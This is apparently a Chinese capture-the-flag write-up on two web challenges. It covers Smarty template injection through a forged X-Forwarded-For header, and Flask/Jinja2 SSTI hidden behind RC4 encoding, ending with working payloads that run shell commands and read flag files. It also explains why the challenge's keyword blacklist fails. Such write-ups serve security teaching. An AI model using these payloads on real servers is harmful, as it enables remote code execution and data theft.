{system('ls /')} {system('cat /flag')}
具体看看代码,放个木马上去下载一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
<?php require 'smarty/libs/Smarty.class.php' ;$smarty = new Smarty;$smarty ->debugging = false ;$smarty ->caching = false ;$smarty ->assign('foo' ,'value' ); if (isset ($_SERVER )){ if (isset ($_SERVER ["HTTP_X_FORWARDED_FOR" ])){ $real_ip = $_SERVER ['HTTP_X_FORWARDED_FOR' ]; }elseif (isset ($_SERVER ["HTTP_CLIENT_IP" ])) { $real_ip = $_SERVER ['HTTP_CLIENT_IP' ]; }else { $real_ip = $_SERVER ['REMOTE_ADDR' ]; } }else { if (getenv("HTTP_X_FORWARDED_FOR" )){ $real_ip = getenv( "HTTP_X_FORWARDED_FOR" ); }elseif (getenv("HTTP_CLIENT_IP" )) { $real_ip = getenv("HTTP_CLIENT_IP" ); }else { $real_ip = getenv("REMOTE_ADDR" ); } } $template_string = '<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <title>A Simple IP Address API</title> <link rel="stylesheet" href="./css/bootstrap.min.css"> </head> <body> <div class="container"> <div class="row"> <div style="float:left;"> <h1>IP</h1> <h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2> </div> <div style="float:right;margin-top:30px;">Current IP:' .$real_ip .' </div> </div> <div class="why row"> <div class="col-xs-12"> <h2>Why use?</h2> <div class="row"> <div class="col-xs-offset-1 col-xs-10"> <p> Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a public IP address API are useful. </p> <p> You should use this because: </p><ul> <li>You can initiate requests without any limit.</li> <li>Does not record the visitor information.</li> </ul> <p></p> </div> </div> </div> </div> <div class="api row"> <div class="col-xs-12"> <h2>API Usage</h2> <div class="row"> <div class="col-xs-offset-1 col-xs-11"> <div class="table-responsive"> <table class="table table-striped table-bordered table-hover"> <thead> <tr> <td>-</td> <td>API URI</td> <td width="50px">Type</td> <td>Sample Output</td> </tr> </thead> <tbody> <tr> <td>get IP</td> <td><code>http://' .$_SERVER ['HTTP_HOST' ].$_SERVER ['REQUEST_URI' ].'api</code></td> <td><code>text/html</code></td> <td><code>8.8.8.8</code></td> </tr> <tr> <td>get XFF(X-Forwarded-For)</td> <td><code>http://' .$_SERVER ['HTTP_HOST' ].$_SERVER ['REQUEST_URI' ].'xff</code></td> <td><code>text/html</code></td> <td><code>8.8.8.8</code></td> </tr> </tbody> </table> </div> </div> </div> </div> </div> <div class="examples row"> </div> <div class="row"> <div class="col-xs-12"> <h2 style="margin-bottom:0;">Connection</h2> <div class="row"> <div class="col-xs-offset-1 col-xs-10"> <h3>Request-Header</h3> <pre>GET / HTTP/2.0 Host: www.ip.la Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3 Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8 Cache-Control: max-age=0 Dnt: 1 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36 </pre> </div> </div> </div> </div> <footer> <p style="text-align:center;font-size:14px;">Build With Smarty !</p> </footer> </div> </body></html>' ;$smarty ->display('string:' .$template_string ); ?>
可以看到$template_string中包含了我们可以控制的$real_ip
和上一道题一模一样,不太懂意义在哪里

试试输入secret
看来还得输入参数

随便输点,发现报错了

依据报错信息可以判断用的是python2下flask,报错信息中有比较关键的部分
1
2
File "/app/app.py", line 35, in secret a=render_template_string(safe(deS))
这个函数render_template_string通常和SSTI模板注入有关,和之前的php中的相关模板注入有点类似,而且在火狐浏览器中居然可以点开查看代码,在edge和chrome都不行

可以看到,那个secret应该是我们控制的,因为没有secret的时候,确实输出了那个文字,有了就会输出其他的。
中间看代码,将输入的secret通过rc4进行解密,那个HereIsTreasure应该就是密钥,然后字节放入render_template_string函数中,那么就肯定存在SSTI模板注入
了解flask的SSTI还是需要一些前置知识的,如下代码示例

1 2 3 4 @app.route('/test' def test_ssti (): template = "{{'abc'.__class__}}" return render_template_string(template)
当访问ip:port/test时,出现如下情况
返回了一个类名字,这个其实就相当于在python里面执行了'abc'.__class__

那么对应的,这个标签{{xxx}},修改里面的xxx,即可获得任意python代码执行的能力。但是这里的代码执行和正常的python还是有点区别的,比如如下
1 2 3 4 @app.route('/test' def test_ssti (): template = "{{print('aaaa')}}" return render_template_string(template)
就会出现如下情况
原因就在于使用的模板引擎是jinja2,它有自己的一套规则,基本的语法如下
控制结构 {% %}
变量取值 {{ }}
注释 {# #}

那么将刚刚的示例修改一下
1 2 3 4 5 6 @app.route('/test' def test_ssti (): template = "{% for i in range(3) %}" \ "{{i}}" \ "{% endfor %}" return render_template_string(template)
访问之后效果如下
可以看到相当于执行了对应的jinja2代码,那么针对flask的SSTI模板注入,其实质就是执行jinja2代码。
而相对于jinja2代码执行,用的最多的就是变量{{i}}取值,利用变量取值就可以获取到python里面各式各样的类和其中对应的方法,那么传入相关参数就能调用到相关的python代码了呀。
比如最开始的'abc'.__class__,可以通过它来获取到基类object然后获取到后面的对应所有需要的类
而很常用的popen函数,就会在某个类里存在,那么就需要去寻找,比如在python3里面有'abc'.__class__.__base__.__subclasses__()[134].__init__.__globals__['popen']
那么对应传入参数就可以执行函数了,常用形式如下
1 'abc'.__class__.__base__.__subclasses__()[134].__init__.__globals__['popen']('ipconfig').read()
这些相关常用属性也有相关总结,参考:
(48条消息) SSTI知识点与题型_zbbjya的博客-CSDN博客_ssti大全
python 沙箱逃逸与SSTI ~ Misaki’s Blog (misakikata.github.io)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
__class__ 类的一个内置属性,表示实例对象的类。 __base__ 类型对象的直接基类 __bases__ 类型对象的全部基类,以元组形式,类型的实例通常没有属性 __bases__ __mro__ 此属性是由类组成的元组,在方法解析期间会基于它来查找基类。 __subclasses__() 返回这个类的子类集合,Each class keeps a list of weak references to its immediate subclasses. This method returns a list of all those references still alive. The list is in definition order. __init__ 初始化类,返回的类型是function __globals__ 使用方式是 函数名.__globals__获取function所处空间下可使用的module、方法以及所有变量。 __dic__ 类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__里 __getattribute__() 实例、类、函数都具有的__getattribute__魔术方法。事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx()),都会自动去调用__getattribute__方法。因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性。 __getitem__() 调用字典中的键值,其实就是调用这个魔术方法,比如a['b'],就是a.__getitem__('b') __builtins__ 内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身。即里面有很多常用的函数。__builtins__与__builtin__的区别就不放了,百度都有。 __import__ 动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__('os').popen('ls').read()] __str__() 返回描写这个对象的字符串,可以理解成就是打印出来。 url_for flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。 get_flashed_messages flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。 lipsum flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{{lipsum.__globals__['os'].popen('ls').read()}} current_app 应用上下文,一个全局变量。 request 可以用于获取字符串来绕过,包括下面这些,引用一下羽师傅的。此外,同样可以获取open函数:request.__init__.__globals__['__builtins__'].open('/proc\self\fd/3').read() request.args.x1 get传参 request.values.x1 所有参数 request.cookies cookies参数 request.headers 请求头参数 request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data) request.data post传参 (Content-Type:a/b) request.json post传json (Content-Type: application/json) config 当前application的所有配置。此外,也可以这样{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }} g {{g}}得到<flask.g of 'flask_ssti'>
那么有了前置知识,这个就很好做了,利用相关的payload即可,在flask中有一个很常用的config
1 2 3 4 @app.route('/test' def test_ssti (): template = "{{config}}" return render_template_string(template)
上面总结也有提到,如下payload
1 config.__class__.__init__.__globals__['os'].popen('ls').read()
但是这里还存在一个rc4加解密,使用不知道哪位师傅的脚本即可解决
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
import base64from urllib import parsedef rc4_main (key = "init_key" , message = "init_message" ): s_box = rc4_init_sbox(key) crypt = str (rc4_excrypt(message, s_box)) return crypt def rc4_init_sbox (key ): s_box = list (range (256 )) j = 0 for i in range (256 ): j = (j + s_box[i] + ord (key[i % len (key)])) % 256 s_box[i], s_box[j] = s_box[j], s_box[i] return s_box def rc4_excrypt (plain, box ): res = [] i = j = 0 for s in plain: i = (i + 1 ) % 256 j = (j + box[i]) % 256 box[i], box[j] = box[j], box[i] t = (box[i] + box[j]) % 256 k = box[t] res.append(chr (ord (s) ^ k)) cipher = "" .join(res) enc_url = parse.quote(cipher) print ("加密后的url编码:\n" + enc_url) return (str (base64.b64encode(cipher.encode('utf-8' )), 'utf-8' )) rc4_main("HereIsTreasure" ,'''{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}''' )
在获取到网站源码之后,发现其实是有黑名单过滤的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 @app.route('/secret' ,methods=['GET' ,'POST' ] def secret (): def safe (s ): black=['class' ,'mro' ,'subclasses' ,'read' ,'args' ,'form' ,'write' , 'mro' , '<' , '>' , '|' , 'join' 'os' , 'sys' , 'pop' , 'del' , 'rm' , 'eval' , 'exec' , 'ls' , 'cat' , ';' , '&&' , 'catch_warnings' , 'func_globals' , 'pickle' , 'import' , 'subprocess' , 'commands' , 'input' , 'execfile' , 'reload' , 'compile' , 'execfile' , 'kill' , 'func_code' ] for i in black: if i in s: return '\'' + i +'\' is not allowed. Secret is ' + s return s secret=request.args.get('secret' ) if (secret==None ): return 'Tell me your secret.I will encrypt it so others can\'t see' rc=rc4_Modified.RC4("HereIsTreasure" ) deS=rc.do_crypt(secret) a=render_template_string(safe(deS)) if 'ciscn' in a.lower(): return 'flag detected!' return a
但是他这个过滤,其实只是给我们的输入加了一些字符,比如里面有class,就会变成'class' is not allowed. Secret is xxxx,而在jinja2里,对于普通的字符,即不符合语法规则的字符,是会原样输出的,比如如下代码

1 2 3 4 @app.route('/test' def test_ssti (): template = "1234213{{'abc'.__class__.__base__.__subclasses__()[134].__init__.__globals__['popen']('ipconfig').read()}}" return render_template_string(template)
访问结果如下
其实对于代码执行一点影响没有,相当于只是一个网站的文本字符而已。
最终payload如下
1 {{config.__class__.__init__.__globals__['os'].popen('cat /flag.txt').read()}}